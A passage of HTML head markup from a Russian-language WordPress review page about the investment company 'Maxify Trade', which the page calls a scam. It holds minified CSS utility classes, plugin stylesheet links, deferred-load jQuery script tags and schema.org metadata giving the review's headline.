.preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css'  href='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.3.2' type='text/css' media='all' />
<script data-cfasync="false" data-wpacu-jquery-core-handle=1 data-wpacu-script-handle='jquery-core' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script data-cfasync="false" data-wpacu-jquery-migrate-handle=1 data-wpacu-script-handle='jquery-migrate' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='slick' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/slick.min.js?ver=5.9.12' id='slick-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um-gdpr' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.3.2' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://trust-viper.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trust-viper.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://trust-viper.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://trust-viper.com/?p=19932' />
<link rel="alternate" type="application/json+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fmaxify-trade%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fmaxify-trade%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.13" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/trust-viper.com\/review\/maxify-trade\/","headline":"Отзывы о мошеннике Maxify Trade &#8211; обзор инвестиционной компании и проверка на СКАМ","description":"Maxify Trade - инвестиционная компания, предлагающая вложения в криптовалюту, недвижимость, майнинг акций и другие активы. Однако в этом..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/trust-viper.com\/review\/maxify-trade\/","headline":"Отзывы о мошеннике Maxify Trade &#8211; обзор инвестиционной компании и проверка на СКАМ","description":"Maxify Trade - инвестиционная компания, предлагающая вложения в криптовалюту, недвижимость, майнинг акций и другие активы. Однако в этом...","copyrightYear":"2024"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
